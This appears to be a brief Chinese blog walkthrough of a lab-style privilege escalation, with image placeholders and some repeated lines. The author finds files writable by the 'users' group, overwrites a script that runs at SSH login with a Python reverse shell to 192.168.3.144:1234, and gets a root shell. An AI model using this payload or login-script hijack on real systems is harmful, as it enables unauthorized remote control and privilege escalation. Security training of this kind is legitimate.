

发现这里id很奇怪,出现了权限交叉

发现这里id很奇怪,出现了权限交叉



find / -group users 2>/dev/null





找到了这个脚本,一看就是ssh登陆就会调用,那就完事了

直接改掉

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.144",1234));os.dup2(s.fileno() ,0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



然后再登陆成功一下,反弹过来了

然后再登陆成功一下,反弹过来了

root

628

628

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?